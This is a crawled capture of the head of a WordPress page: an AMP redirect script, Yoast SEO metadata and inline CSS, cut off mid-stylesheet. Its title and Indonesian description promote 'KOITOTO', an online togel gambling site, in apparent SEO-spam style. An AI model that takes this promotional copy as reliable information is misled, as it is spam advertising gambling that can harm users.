

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/
body_size: 17700
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang benar-benar suka main togel sudah pasti bisa mencoba masuk di blog judi togel online saja. Dengan begitu, tentu di sini lantas tidak hanya dapat main togel online namun banyak banyak sekali keuntungan yang berada di dalamnya. Tetapi, sebelumnya Anda masuk di website ini lantas pastinya silahkan cari kabar dahulu info perihal situs &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:43:36+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat","datePublished":"2023-01-16T09:43:36+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/"},"wordCount":1945,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:43:36+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 